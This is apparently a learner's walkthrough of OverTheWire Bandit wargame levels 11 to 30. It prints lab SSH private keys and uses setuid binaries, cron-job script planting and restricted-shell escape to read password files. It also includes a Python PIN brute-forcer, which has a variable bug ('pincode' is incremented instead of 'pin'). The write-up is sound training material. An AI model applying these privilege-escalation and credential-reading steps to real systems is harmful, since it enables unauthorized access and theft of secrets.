<h2>Bandit Level  11  → Level  12</h2>
<p>We can use the tr command to translate the rot13:</p>
<pre><code class="language-bash">cat data.txt | tr 'A-Za-z' 'N-ZA-Mn-za-m'
</code></pre>
<p><em>Note: It's really helpful to see the Wikipedia page of rot13 to understand the parameters of the tr command</em> https://pt.wikipedia.org/wiki/ROT13</p>
<h2>Bandit Level  12  → Level  13</h2>
<p>So far this is the one that needs a little more attention, but the process is pretty straight forward. First lets take the suggestion from the over the wire web site and create a new directory on the /tmp directory (thrust me, you will need it). Once there we need to copy the data.txt from the bandit12 folder. Using cat on the file we will see the following:</p>
<pre><code class="language-bash">cat data.txt
</code></pre>
<pre><code class="language-Hexdump">00000000: 1f8b 0808 2773 4564 0203 6461 7461 322e  ....'sEd..data2.
00000010: 6269 6e00 0145 02ba fd42 5a68 3931 4159  bin..E...BZh91AY
00000020: 2653 597b 4f96 5f00 0018 ffff fd6f e7ed  &amp;SY{O._......o..
00000030: bff7 bef7 9fdb d7ca ffbf edff 8ded dfd7  ................
00000040: bfe7 bbff bfdb fbff ffbf ff9f b001 3b56  ..............;V
00000050: 0400 0068 0064 3400 d341 a000 0680 0699  ...h.d4..A......
00000060: 0000 69a0 0000 1a00 1a0d 0034 0034 d3d4  ..i........4.4..
00000070: d1a3 d464 6834 6403 d469 b422 0d00 3400  ...dh4d..i."..4.
00000080: 1a68 068d 3403 4d06 8d00 0c80 00f5 0003  .h..4.M.........
00000090: 4031 3119 00d0 1a68 1a34 c86d 4640 00d0  @11....h.4.mF@..
000000a0: 0007 a80d 000d 00e9 a340 d034 0341 a000  .........@.4.A..
000000b0: 0699 07a9 881e a0d0 da80 6834 0c43 4068  ..........h4.C@h
000000c0: 6432 0340 0c80 6800 0346 8006 8000 d034  d2.@..h..F.....4
000000d0: 0001 f0e1 810e 1958 b7a4 92c7 640e 421a  .......X....d.B.
000000e0: a147 6142 a67e 3603 a756 3ba9 1b08 e034  .GaB.~6..V;....4
000000f0: 41fd 1247 661d b380 00b7 cd8c b23e b6b2  A..Gf........&gt;..
00000100: 1947 e803 0be5 6077 a542 e9ea 7810 29f0  .G....`w.B..x.).
00000110: 429d e1d7 ad8b 0b78 056b e37c 06df 4917  B......x.k.|..I.
00000120: 9b46 f69d 4473 80b4 edc2 ee10 04e3 3e52  .F..Ds........&gt;R
00000130: dd34 2244 08cb 5e64 9314 9521 505e e767  .4"D..^d...!P^.g
00000140: 9021 d029 85e7 9ce2 d1ce d44f 5ec5 f6d6  .!.).......O^...
00000150: d918 de31 f1f5 d149 4695 0937 d06b f046  ...1...IF..7.k.F
00000160: 789d 1bd0 ca69 11eb 2c9a 3290 3d9e 0511  x....i..,.2.=...
00000170: 6cad 205b edc8 c4b5 4691 379a 5978 58c3  l. [....F.7.YxX.
00000180: 4846 a4a0 3ba5 a89a a794 1f93 c588 8160  HF..;..........`
00000190: 016e 2504 2c74 643b 5046 4154 751c 33b1  .n%.,td;PFATu.3.
000001a0: c3e5 53d8 a959 5fdc 6c12 f2bd 02f3 2d83  ..S..Y_.l.....-.
000001b0: b965 3188 0d3c b097 4156 e950 9d49 64f6  .e1..&lt;..AV.P.Id.
000001c0: da4a 2db5 a4ea 5365 27c0 1e79 8109 5f31  .J-...Se'..y.._1
000001d0: c184 46c9 74a5 f923 5ea1 6861 f058 226c  ..F.t..#^.ha.X"l
000001e0: 3df6 5d10 d11f d966 77c9 e488 448c 5a6f  =.]....fw...D.Zo
000001f0: 2c10 410b 4280 140a 0818 8afa 0cfa 8bf7  ,.A.B...........
00000200: ad34 3308 4077 6552 9849 378e 7d85 1fd8  .43.@weR.I7.}...
00000210: f287 1238 7639 11e2 f1e6 483b 7548 25e2  ...8v9....H;uH%.
00000220: 7de4 24ff 1a69 0b85 4b4c ebd0 1231 a512  }.$..i..KL...1..
00000230: f9fb 109c e7ea d932 98fd eb76 f4f8 fa29  .......2...v...)
00000240: 967c e152 9c69 c607 6207 eaef 2095 9441  .|.R.i..b... ..A
00000250: a64e 9ffc 5dc9 14e1 4241 ed3e 597c 9f2e  .N..]...BA.&gt;Y|..
00000260: f0c8 4502 0000                           ..E...
</code></pre>
<p>We can use xxd to reverse the HexDump:</p>
<pre><code class="language-bash">cat data.txt | xxd -r &gt; data
</code></pre>
<p>Then we can use the file command to see exactly what this file actually is:</p>
<pre><code class="language-bash">file data
</code></pre>
<pre><code class="language-output">data: gzip compressed data, was "data2.bin", last modified: Sun Apr 23 18:04:23 2023, max compression, from Unix, original size modulo 2^32 581
</code></pre>
<p>Nice, now we know that the file is a gzip file, with a quick search we can find the file extension .gz. Using the mv we can alter the extension of your data file:</p>
<pre><code class="language-bash">mv data data.gz
</code></pre>
<p>From now on the level stays the same, we decompress the file, find which program was used to compress the contents of the new file, rename it, decompress it and so on. This level is using tree main programs to compress the files gzip, bzip2 and tar. At the end we should get a ASCII text file with the plain password for the next level.</p>
<h2>Bandit Level  13  → Level  14</h2>
<p>This level is somewhat different from the rest, now, according to the over the wire instructions, we need to use the sshkey.private to login as bandit14 and get the password from /etc/bandit_pass/bandit14. To do that we ban simply log in to bandit13 and use ssh to localhost, pasrsing the sshkey file as a parameter:</p>
<pre><code class="language-bash">ssh bandit14@localhost -i sshkey.private -p 2220
</code></pre>
<p>Once logged in we can navigate to the /etc/bandit_pass/bandit14 directory and take the password. But now i would like to take a moment to analise what we just did. Lets take a step back for a moment and analise the contents of the sshkey.private file:</p>
<pre><code class="language-bash">cat sshkey.private
</code></pre>
<pre><code class="language-sshkey">-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAxkkOE83W2cOT7IWhFc9aPaaQmQDdgzuXCv+ppZHa++buSkN+
gg0tcr7Fw8NLGa5+Uzec2rEg0WmeevB13AIoYp0MZyETq46t+jk9puNwZwIt9XgB
ZufGtZEwWbFWw/vVLNwOXBe4UWStGRWzgPpEeSv5Tb1VjLZIBdGphTIK22Amz6Zb
ThMsiMnyJafEwJ/T8PQO3myS91vUHEuoOMAzoUID4kN0MEZ3+XahyK0HJVq68KsV
ObefXG1vvA3GAJ29kxJaqvRfgYnqZryWN7w3CHjNU4c/2Jkp+n8L0SnxaNA+WYA7
jiPyTF0is8uzMlYQ4l1Lzh/8/MpvhCQF8r22dwIDAQABAoIBAQC6dWBjhyEOzjeA
J3j/RWmap9M5zfJ/wb2bfidNpwbB8rsJ4sZIDZQ7XuIh4LfygoAQSS+bBw3RXvzE
pvJt3SmU8hIDuLsCjL1VnBY5pY7Bju8g8aR/3FyjyNAqx/TLfzlLYfOu7i9Jet67
xAh0tONG/u8FB5I3LAI2Vp6OviwvdWeC4nOxCthldpuPKNLA8rmMMVRTKQ+7T2VS
nXmwYckKUcUgzoVSpiNZaS0zUDypdpy2+tRH3MQa5kqN1YKjvF8RC47woOYCktsD
o3FFpGNFec9Taa3Msy+DfQQhHKZFKIL3bJDONtmrVvtYK40/yeU4aZ/HA2DQzwhe
ol1AfiEhAoGBAOnVjosBkm7sblK+n4IEwPxs8sOmhPnTDUy5WGrpSCrXOmsVIBUf
laL3ZGLx3xCIwtCnEucB9DvN2HZkupc/h6hTKUYLqXuyLD8njTrbRhLgbC9QrKrS
M1F2fSTxVqPtZDlDMwjNR04xHA/fKh8bXXyTMqOHNJTHHNhbh3McdURjAoGBANkU
1hqfnw7+aXncJ9bjysr1ZWbqOE5Nd8AFgfwaKuGTTVX2NsUQnCMWdOp+wFak40JH
PKWkJNdBG+ex0H9JNQsTK3X5PBMAS8AfX0GrKeuwKWA6erytVTqjOfLYcdp5+z9s
8DtVCxDuVsM+i4X8UqIGOlvGbtKEVokHPFXP1q/dAoGAcHg5YX7WEehCgCYTzpO+
xysX8ScM2qS6xuZ3MqUWAxUWkh7NGZvhe0sGy9iOdANzwKw7mUUFViaCMR/t54W1
GC83sOs3D7n5Mj8x3NdO8xFit7dT9a245TvaoYQ7KgmqpSg/ScKCw4c3eiLava+J
3btnJeSIU+8ZXq9XjPRpKwUCgYA7z6LiOQKxNeXH3qHXcnHok855maUj5fJNpPbY
iDkyZ8ySF8GlcFsky8Yw6fWCqfG3zDrohJ5l9JmEsBh7SadkwsZhvecQcS9t4vby
9/8X4jS0P8ibfcKS4nBP+dT81kkkg5Z5MohXBORA7VWx+ACohcDEkprsQ+w32xeD
qT1EvQKBgQDKm8ws2ByvSUVs9GjTilCajFqLJ0eVYzRPaY6f++Gv/UVfAPV4c+S0
kAWpXbv5tbkkzbS0eaLPTKgLzavXtQoTtKwrjpolHKIHUz6Wu+n4abfAIRFubOdN
/+aLoRQ0yBDRbdXMsZN/jvY44eM+xRLdRVyMmdPtP8belRi2E2aEzA==
-----END RSA PRIVATE KEY-----
</code></pre>
<p>With that as a parameter, as you may noticed, we don't need to provide a password to login on the ssh, that way, we "use the RSA private key as your password". As you can probably guess, this method is more secure compared to just use a simple password, because its easier to brute force a 15 digit password compared to this monstrous file.</p>
<blockquote>
<p>Key-based authentication is the most secure of several modes of authentication usable with OpenSSH, such as plain password and Kerberos tickets. Key-based authentication has several advantages over password authentication, for example the key values are significantly more difficult to brute-force, or guess than plain passwords, provided an ample key length. Other authentication methods are only used in very specific situations.
https://help.ubuntu.com/community/SSH/OpenSSH/Keys</p>
</blockquote>
<h2>Bandit Level  14  → Level  15</h2>
<p>For this level, as the over the wire website says "The password for the next level can be retrieved by submitting the password of the current level to <strong>port 30000 on localhost</strong>.", for a complete beginner this may be overwhelming, but, there is a lot of good recommendations for reading there. In simple terms, there is a custom program running on port 30000 on the over the wire machine, once it receives a message with the current level's password it returns the next level password. To do that we can use netcat:</p>
<pre><code class="language-bash">nc localhost 30000
</code></pre>
<p>Once the connection has been established we can send the last level's password, than it sends back "Correct!" and the next level password.</p>
<h2>Bandit Level  15  → Level  16</h2>
<p>Pretty much like the lest level we just need to connect using s_client and openssl on the localhost with the current level password, we can do this as follows:</p>
<pre><code class="language-bash">echo "passwordhere" | openssl s_client -connect localhost:30001 -ign_eof
</code></pre>
<p>Just like the previous level, we are connecting to a custom program running on port 30001 on the over the wire machine, but this time instead of using netcat we use openssl, since now we are using this secure socket layer.</p>
<h2>Bandit Level  16  → Level  17</h2>
<p>With the information that the website give us we can see that this level will be different from the rest, now we need to find the correct port on a range. To do this we can use a port scanner like nmap, to find all the information needed we can do the following:</p>
<pre><code class="language-bash">nmap localhost -p 31000-32000 --script ssl-cert
</code></pre>
<p>On the -p parameter we specify the port range for the scan, and the --script we can parse a script from nmap to run on the ports, in this case we can use ssl-cert to find out which ports are receiving ssl connections. Alternatively we can use the following command to find this:</p>
<pre><code class="language-bash">nmap localhost -sV -T4 -p 31000-32000 
</code></pre>
<p>But we had no success with this one. Anyway, with that we find out the ports 31790 and 31518 are sunning with ssl, with just 2 of then we can try sending the password of this level and verifying the response. Now we run the openssl:</p>
<pre><code class="language-bash">openssl s_client -connect localhost:31790 -ign_eof
</code></pre>
<p>Once the connection is established we can paste the password to see the response. Unlike from the other levels, the server response is a private RSA key.</p>
<pre><code class="language-plaintext">-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEAvmOkuifmMg6HL2YPIOjon6iWfbp7c3jx34YkYWqUH57SUdyJ
imZzeyGC0gtZPGujUSxiJSWI/oTqexh+cAMTSMlOJf7+BrJObArnxd9Y7YT2bRPQ
Ja6Lzb558YW3FZl87ORiO+rW4LCDCNd2lUvLE/GL2GWyuKN0K5iCd5TbtJzEkQTu
DSt2mcNn4rhAL+JFr56o4T6z8WWAW18BR6yGrMq7Q/kALHYW3OekePQAzL0VUYbW
JGTi65CxbCnzc/w4+mqQyvmzpWtMAzJTzAzQxNbkR2MBGySxDLrjg0LWN6sK7wNX
x0YVztz/zbIkPjfkU1jHS+9EbVNj+D1XFOJuaQIDAQABAoIBABagpxpM1aoLWfvD
KHcj10nqcoBc4oE11aFYQwik7xfW+24pRNuDE6SFthOar69jp5RlLwD1NhPx3iBl
J9nOM8OJ0VToum43UOS8YxF8WwhXriYGnc1sskbwpXOUDc9uX4+UESzH22P29ovd
d8WErY0gPxun8pbJLmxkAtWNhpMvfe0050vk9TL5wqbu9AlbssgTcCXkMQnPw9nC
YNN6DDP2lbcBrvgT9YCNL6C+ZKufD52yOQ9qOkwFTEQpjtF4uNtJom+asvlpmS8A
vLY9r60wYSvmZhNqBUrj7lyCtXMIu1kkd4w7F77k+DjHoAXyxcUp1DGL51sOmama
+TOWWgECgYEA8JtPxP0GRJ+IQkX262jM3dEIkza8ky5moIwUqYdsx0NxHgRRhORT
8c8hAuRBb2G82so8vUHk/fur85OEfc9TncnCY2crpoqsghifKLxrLgtT+qDpfZnx
SatLdt8GfQ85yA7hnWWJ2MxF3NaeSDm75Lsm+tBbAiyc9P2jGRNtMSkCgYEAypHd
HCctNi/FwjulhttFx/rHYKhLidZDFYeiE/v45bN4yFm8x7R/b0iE7KaszX+Exdvt
SghaTdcG0Knyw1bpJVyusavPzpaJMjdJ6tcFhVAbAjm7enCIvGCSx+X3l5SiWg0A
R57hJglezIiVjv3aGwHwvlZvtszK6zV6oXFAu0ECgYAbjo46T4hyP5tJi93V5HDi
Ttiek7xRVxUl+iU7rWkGAXFpMLFteQEsRr7PJ/lemmEY5eTDAFMLy9FL2m9oQWCg
R8VdwSk8r9FGLS+9aKcV5PI/WEKlwgXinB3OhYimtiG2Cg5JCqIZFHxD6MjEGOiu
L8ktHMPvodBwNsSBULpG0QKBgBAplTfC1HOnWiMGOU3KPwYWt0O6CdTkmJOmL8Ni
blh9elyZ9FsGxsgtRBXRsqXuz7wtsQAgLHxbdLq/ZJQ7YfzOKU4ZxEnabvXnvWkU
YOdjHdSOoKvDQNWu6ucyLRAWFuISeXw9a/9p7ftpxm0TSgyvmfLF2MIAEwyzRqaM
77pBAoGAMmjmIJdjp+Ez8duyn3ieo36yrttF5NSsJLAbxFpdlc1gvtGCWW+9Cq0b
dxviW8+TFVEBl1O4f7HVm6EpTscdDxU+bCXWkfjuRb7Dy9GOtt9JPsX8MBTakzh3
vBgsyi/sN3RqRBcGU40fOoZyfAMT8s1m/uYv52O6IgeuZ/ujbjY=
-----END RSA PRIVATE KEY-----
</code></pre>
<p>But we know what to do with it, on the level 13 we have seen it, we need to login using private key. Let's copy the key and create a directory on the tmp to put it.</p>
<pre><code class="language-bash">cd /
cd tmp
mkdir bandit16key
touch private.key
nano private.key
</code></pre>
<p>Once nano opens we can paste the key and save the file to use it to connect with bandit17, BUT, before we do that we need to change the permissions to the file, because when we use the ssh with a private key the file needs to be private as well.</p>
<pre><code class="language-bash">chmod 400 private.key
</code></pre>
<p>Now we can use the ssh with the key:</p>
<pre><code class="language-bash">ssh bandit17@localhost -p 2220 -i private.key
</code></pre>
<p>Once connected we can find the password of the bandit17 on the /etc/bandit_pass/bandit17:</p>
<pre><code class="language-bash">cat /etc/bandit_pass/bandit17
</code></pre>
<h2>Bandit Level  17  → Level  18</h2>
<p>In this level we just need to use the diff command:</p>
<pre><code class="language-bash">diff passwords.old passwords.new
</code></pre>
<p>Now we just take the bottom text, that's our password.</p>
<h2>Bandit Level  18  → Level  19</h2>
<p>For that level we need to parse a command with the ssh:</p>
<pre><code class="language-bash">ssh bandit18@bandit.labs.overthewire.org -p 2220 "cat ~/readme"
</code></pre>
<h2>Bandit Level  19  → Level  20</h2>
<p>Reading the recommended page we can see some thing very usefull.</p>
<blockquote>
<p>"<em>... </em><em>setuid</em><em> and </em><em>setgid</em><em> (short for <em>set user identity</em> and <em>set group identity</em>) allow users to run an  executable with the file system permissions of the executable's owner or group respectively and to change behaviour in directories.</em>" https://en.wikipedia.org/wiki/Setuid</p>
</blockquote>
<p>So, we can use the binary given to us to run commands as bandit20, so we can just cat the password from the /etc/bandit_pass/bandit20 file:</p>
<pre><code class="language-bash"> ./bandit20-do cat /etc/bandit_pass/bandit20
</code></pre>
<h2>Bandit Level  20  → Level  21</h2>
<p>The over the wire website give us this instruction:</p>
<blockquote>
<p>"There is a setuid binary in the homedirectory that does the following: it makes a connection to localhost on the port you specify as a commandline argument. It then reads a line of text from the connection and compares it to the password in the previous level (bandit20). If the password is correct, it will transmit the password for the next level (bandit21)."</p>
</blockquote>
<p>We need a way to send the bandit20 password to the suconnect binary, to do this we can use netcat, but we have a problem, how are we going to run the program and netcat at the same time with just one terminal ?
To do that we can use tmux for example to open multiple terminals. So, to start, lets use the following command:</p>
<pre><code class="language-bash">tmux
</code></pre>
<p>Not much has changed, but now we can use the tmux to split the view, first we need to press ctrl+B.</p>
<blockquote>
<p>Note that the B is upper case, so you need to press ctrl+shift+b</p>
</blockquote>
<p>Now we need to press % to split de view vertically. To navigate on the terminals now we press ctrl+B an then the arrow keys to change the terminal we are working on. To solve this level we need to setup a netcat on one terminal, listening on a certain port, and on the other run de binary on the same port we configured the netcat. To set netcat we can use de following command:</p>
<pre><code class="language-bash">nc -l 40000
</code></pre>
<p>On the other terminal we can run the binary on the 40000 port:</p>
<pre><code class="language-bash">./suconnect 40000
</code></pre>
<p>Now return to the netcat terminal and paste the current level password (level 20 password), then the binary should check it and send the next password.</p>
<h2>Bandit Level  21  → Level  22</h2>
<p>In this level there is a cron job being executed, looking on the directory provided we can see the "tasks" being executed by cron. So, we can check on the file named cronjob_bandit22:</p>
<pre><code class="language-bash">cat cronjob_bandit22
</code></pre>
<pre><code class="language-bash">@reboot bandit22 /usr/bin/cronjob_bandit22.sh &amp;&gt; /dev/null
* * * * * bandit22 /usr/bin/cronjob_bandit22.sh &amp;&gt; /dev/null
</code></pre>
<p>So, cron is apparently is running this file /usr/bin/cronjob_bandit22.sh, lets have a look on it:</p>
<pre><code class="language-bash">cat /usr/bin/cronjob_bandit22.sh
</code></pre>
<pre><code class="language-plaintext">#!/bin/bash
chmod 644 /tmp/t7O6lds9S0RqQh9aMcz6ShpAoZKF7fgv
cat /etc/bandit_pass/bandit22 &gt; /tmp/t7O6lds9S0RqQh9aMcz6ShpAoZKF7fgv
</code></pre>
<p>So this script is getting the contents of the /etc/bandit_pass/bandit22 and outputting it to /tmp/t7O6lds9S0RqQh9aMcz6ShpAoZKF7fgv , that's the password we need. Now we can just use cat on this file:</p>
<pre><code class="language-bash">cat /tmp/t7O6lds9S0RqQh9aMcz6ShpAoZKF7fgv
</code></pre>
<p>and there is your password.</p>
<h2>Bandit Level  22  → Level  23</h2>
<p>On that level, similar to the last one, we can check cron directory to find a shell script file, lets have a look on the shell script:</p>
<pre><code class="language-bash">cat /usr/bin/cronjob_bandit23.sh
</code></pre>
<pre><code class="language-bash">#!/bin/bash

myname=$(whoami)
mytarget=$(echo I am user $myname | md5sum | cut -d ' ' -f 1)

echo "Copying passwordfile /etc/bandit_pass/$myname to /tmp/$mytarget"

cat /etc/bandit_pass/$myname &gt; /tmp/$mytarget
</code></pre>
<p>On a quick look we can see that the file creates 2 variables, one with the whoami output and the other is a md5 hash of a phrase. That way of we execute this tile as bandit22 we will copy the bandit22's password to a file on the tmp directory. There for, we can assume that someone with bandit23 has run this script, so we just need to discover what will be stored in the mytarget variable when bandit23 ran the script, to do this we can just do the following:</p>
<pre><code class="language-bash">echo I am user bandit23 | md5sum | cut -d ' ' -f 1
</code></pre>
<p>This will output a md5 hash, and as we know, this is the name of the file on the /tmp directory that holds the bandit23 password:</p>
<pre><code class="language-bash">cat /tmp/8ca319486bfbbc3663ea0fbe81326349
</code></pre>
<h2>Bandit Level  23  → Level  24</h2>
<p>As the other two levels lets start looking on the <strong>/etc/cron.d/</strong> directory:</p>
<pre><code class="language-bash">cat cronjob_bandit24
</code></pre>
<pre><code class="language-plaintext">@reboot bandit24 /usr/bin/cronjob_bandit24.sh &amp;&gt; /dev/null
* * * * * bandit24 /usr/bin/cronjob_bandit24.sh &amp;&gt; /dev/null
</code></pre>
<p>Now lets check the /usr/bin/cronjob_bandit24.sh file:</p>
<pre><code class="language-bash">cat /usr/bin/cronjob_bandit24.sh
</code></pre>
<pre><code class="language-bash">#!/bin/bash

myname=$(whoami)

cd /var/spool/$myname/foo || exit 1
echo "Executing and deleting all scripts in /var/spool/$myname/foo:"
for i in * .*;
do
    if [ "$i" != "." -a "$i" != ".." ];
    then
        echo "Handling $i"
        owner="$(stat --format "%U" ./$i)"
        if [ "${owner}" = "bandit23" ]; then
            timeout -s 9 60 ./$i
        fi
        rm -rf ./$i
    fi
done
</code></pre>
<p>Ok, that's a bit overwhelming but, trust me, it's not hard at all. The first echo on the file is giving us a hint of what it's doing, it's executing all the files on /var/spool/bandit24/foo and then deleting then. So, we can create your own shell script, copy it to /var/spool/bandit24/foo, then it will be executed. Lets first create a new directory on /tmp:</p>
<pre><code class="language-bash">cd /tmp 
mkdir shellscript 
cd shellscript
</code></pre>
<p>Now lets create a new shell script here:</p>
<pre><code class="language-bash">touch execute.sh
chmod 777 execute.sh
nano execute.sh
</code></pre>
<p>Now lets write a simple script to give us te Bandit24 password:</p>
<pre><code class="language-bash">#!/bin/bash

cat /etc/bandit_pass/bandit24 &gt; /tmp/shellscript/password
</code></pre>
<p>Save the file and create a new one:</p>
<pre><code class="language-bash">touch password
chmod 666 password
</code></pre>
<p>Now lets copy the execute.sh to /var/spool/bandit24/foo:</p>
<pre><code class="language-bash">cp execute.sh /var/spool/bandit24/foo/
</code></pre>
<p>We can see if the file is indeed there with that command:</p>
<pre><code class="language-bash">ls -al /var/spool/bandit24/foo/execute.sh
</code></pre>
<p>Once there we just need to wait a moment for it to be ran, after that we can cat the password file, the password for bandit24 should be there.</p>
<h2>Bandit Level  24  → Level  25</h2>
<p>This level has this explanation of what we need to do "A daemon is listening on port 30002 and will give you the password for bandit25 if given the password for bandit24 and a secret numeric 4-digit pincode. There is no way to retrieve the pincode except by going through all of the 10000 combinations, called brute-forcing.". Lets try to connect to it using netcat and see how it respond to a message.</p>
<pre><code class="language-bash">nc localhost 30002
'insertlevel24passwordhere' 0000
</code></pre>
<p>The daemon will give this response:</p>
<pre><code class="language-bash">Wrong! Please enter the correct pincode. Try again.
</code></pre>
<p>Ok, now we need to create a script to generate all the pin codes from 0000 to 9999 and send it with the bandit24 password. Now i will show a method that should work but i didn't had much luck with it, and i think i know why. First a created a simple shell script to output a txt file with all the possible lines to send to the daemon:</p>
<pre><code class="language-bash">#!/bin/bash

for i in {0000..9999}
do
        echo 'insertlevel24passwordhere' $i &gt;&gt; possibilities.txt
done

cat possibilities.txt | nc localhost 30002 &gt; result.txt
</code></pre>
<blockquote>
<p>Note: create this file on the /tmp directory</p>
</blockquote>
<p>This script will create a file named possibilities.txt, with that we can pipe the output from a cat command to netcat, effectively sending all the possibilities. After that we can just grep the results.txt file in search of the line that doesn't contain the word "Wrong". BUT, i didn't have much luck with that method. My theory is that the daemon is receiving too many attempts of messages at once, or the netcat is not waiting for the server to respond after the previous message was been send. So, i created a python script to do a similar thing:</p>
<pre><code class="language-python">#!/usr/bin/env python3
# coding: utf-8  

import socket 

pin = 0
password = "insertlevel24passwordhere"  

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("127.0.0.1", 30002))

connect_msg = s.recv(2048)
print(connect_msg)

while pin &lt; 10000:
    pincode_string = str(pin).zfill(4)

    message=password+" "+pincode_string+"\n"
    s.sendall(message.encode())

    receive_msg = s.recv(1024)
    receive_msg = receive_msg.decode()

    if "Wrong" in receive_msg:
        print("Wrong PINCODE: %s" % pincode_string)

    else:
        print(receive_msg)
        break

    pincode += 1
</code></pre>
<p>Using python socket i don't have to worry about the script not waiting for the daemon to respond, it will wait by default. Now lets run your script and wait (a considerable amount of time) to get your password.</p>
<blockquote>
<p>Tip: create two scripts, one that goes from 0000 to 5000 and other one that goes backwards, from 9999 to 5001.</p>
</blockquote>
<h2>Bandit Level  25 → Level  26 → Level  27</h2>
<p>Ok you may have noticed that this level will be somewhat different, on this level we will need to get really out of the box, and more, we will need to get the password for level 27 on the moment we get a shell from bandit26. But first lets see what we have with bandit25, listing the files in the home directory of bandit25 we see a sshkey for bandit26, so, we can ssh into it as follows:</p>
<pre><code class="language-bash">ssh bandit26@localhost -p 2220 -i bandit26.sshkey
</code></pre>
<p>As we login we are kicked out after a ascii art of bandit26 show on the screen. Now we need to know what is beeing ran when we login to the bandit26, to do that we can check the passwd file on the /etc directory:</p>
<pre><code class="language-bash">cat /etc/passwd | grep bandit26
</code></pre>
<pre><code class="language-bash">bandit26:x:11026:11026:bandit level 26:/home/bandit26:/usr/bin/showtext
</code></pre>
<p>Ok, instead of the /bin/bash we have /usr/bin/showtext, so lets have a look on it:</p>
<pre><code class="language-bash">cat /usr/bin/showtext
</code></pre>
<pre><code class="language-bash">#!/bin/sh

export TERM=linux

exec more ~/text.txt
exit 0
</code></pre>
<p>So as we login the file text.txt is showed to the screen with the more command. This command will adapt how much of the text will be displayed on the screen, but we can use that on your favor, we just need to resize the screen to not be immediately kicked out. As we do that we can use vim to execute some commands, just press v as you see the more label on the left corner. Now we are on the vim editor, to get a shell with it we just need to use two commands.</p>
<pre><code class="language-plaintext">:set shell=/bin/bash
:shell
</code></pre>
<p>Now we should be on the bandit26.</p>
<p>Ok, if we need to login as bandit26 again we will need to do all that all over again, so let's quickly get the bandit27 password now. To do that is very simple, there is as executable file on the home directory of bandit26 that will run all the commands as bandit27, so to get the password we just need to run the following command:</p>
<pre><code class="language-bash">./bandit27-do cat /etc/bandit_pass/bandit27
</code></pre>
<p>Nice now we have the bandit27 password.</p>
<h2>Bandit Level  27  → Level  28</h2>
<blockquote>
<p>Note: the next levels will be using git and some concepts of it, make sure you search a bit and get comfortable with it to really understand what is happening.</p>
</blockquote>
<p>As the information we have been given, the password to the next level is on a git repository, to access it we first will connect to bandit27 on the ssh as usual. Now lets create a new folder on the /tmp directory to clone this directory:</p>
<pre><code class="language-bash">git clone ssh://bandit27-git@localhost:2220/home/bandit27-git/repo
</code></pre>
<p>Now we should have a folder named repo, and in it a text file with the password.</p>
<h2>Bandit Level  28  → Level  29</h2>
<p>In this level we will start doing the same thing as the last level, creating a folder on the /tmp and cloning the repository. But this time we will have a README.md file, without the password. Since this is a git repository we can see all the commits to it and analise if there is something useful:</p>
<pre><code class="language-bash">git log
</code></pre>
<p>The we can see this:</p>
<pre><code class="language-plaintext">commit 899ba88df296331cc01f30d022c006775d467f28 (HEAD -&gt; master, origin/master, origin/HEAD)
Author: Morla Porla &lt;morla@overthewire.org&gt;
Date:   Sun Apr 23 18:04:39 2023 +0000

    fix info leak

commit abcff758fa6343a0d002a1c0add1ad8c71b88534
Author: Morla Porla &lt;morla@overthewire.org&gt;
Date:   Sun Apr 23 18:04:39 2023 +0000

    add missing data

commit c0a8c3cf093fba65f4ee0e1fe2a530b799508c78
Author: Ben Dover &lt;noone@overthewire.org&gt;
Date:   Sun Apr 23 18:04:39 2023 +0000

    initial commit of README.md
</code></pre>
<p>The commit named 'fix info leak', that sounds interesting, lets have a closer look to the commit and see what as changed:</p>
<pre><code class="language-bash">git log -p -1
</code></pre>
<pre><code class="language-plaintext">commit 899ba88df296331cc01f30d022c006775d467f28 (HEAD -&gt; master, origin/master, origin/HEAD)
Author: Morla Porla &lt;morla@overthewire.org&gt;
Date:   Sun Apr 23 18:04:39 2023 +0000

    fix info leak

diff --git a/README.md b/README.md
index b302105..5c6457b 100644
--- a/README.md
+++ b/README.md
@@ -4,5 +4,5 @@ Some notes for level29 of bandit.
 ## credentials

 - username: bandit29
-- password: 'thislevelpassword'
+- password: xxxxxxxxxx

</code></pre>
<p>Ok, there we can see the line that was changed, removing the password, and there we have it.</p>
<h2>Bandit Level  29  → Level  30</h2>
<p>Cloning this repository as the last 2 leves, we will have something similar to level 28, the file we have does not have the password, so, as we did on the previous level, we can check the logs:</p>
<pre><code class="language-bash">git log
</code></pre>
<p>But, looking at the logs we will find nothing, the password is not on this branch, so we need to look the other branches to find it. To see all the branches we can use:</p>
<pre><code class="language-bash">gir branch -a
</code></pre>
<pre><code class="language-plaintext">* master
  remotes/origin/HEAD -&gt; origin/master
  remotes/origin/dev
  remotes/origin/master
  remotes/origin/sploits-dev
</code></pre>
<p>Ok, now lets have a look in the dev branch:</p>
<pre><code class="language-bash">git checkout dev &amp;&amp; git log
</code></pre>
<pre><code class="language-plaintext">Your branch is up to date with 'origin/dev'.
commit 13e735685c73e5e396252074f2dca2e415fbcc98 (HEAD -&gt; dev, origin/dev)
Author: Morla Porla &lt;morla@overthewire.org&gt;
Date:   Sun Apr 23 18:04:40 2023 +0000

    add data needed for development

commit 8caf551dba9f9e39bc8ea4163de7902e6fa85f3a
Author: Ben Dover &lt;noone@overthewire.org&gt;
Date:   Sun Apr 23 18:04:40 2023 +0000

    add gif2ascii

commit 4bd5389f9f2b9e96ba517aa751ee58d051905761 (origin/master, origin/HEAD, master)
Author: Ben Dover &lt;noone@overthewire.org&gt;
Date:   Sun Apr 23 18:04:40 2023 +0000

    fix username

commit 1a57cf10158f133c4f40ff82251f605a7618631d
Author: Ben Dover &lt;noone@overthewire.org&gt;
Date:   Sun Apr 23 18:04:40 2023 +0000

    initial commit of README.md
</code></pre>
<p>So, there is a commit named 'add data needed for development', lets have a look on it:</p>
<pre><code class="language-bash">git log -p -1
</code></pre>
<pre><code class="language-plaintext">commit 13e735685c73e5e396252074f2dca2e415fbcc98 (HEAD -&gt; dev, origin/dev)
Author: Morla Porla &lt;morla@overthewire.org&gt;
Date:   Sun Apr 23 18:04:40 2023 +0000

    add data needed for development

diff --git a/README.md b/README.md
index 1af21d3..a4b1cf1 100644
--- a/README.md
+++ b/README.md
@@ -4,5 +4,5 @@ Some notes for bandit30 of bandit.
 ## credentials

 - username: bandit30
-- password: &lt;no passwords in production!&gt;
+- password: 'thislevelpassword'
</code></pre>
<p>And there we have it.</p>
<h2>Bandit Level  30  → Level  31</h2>
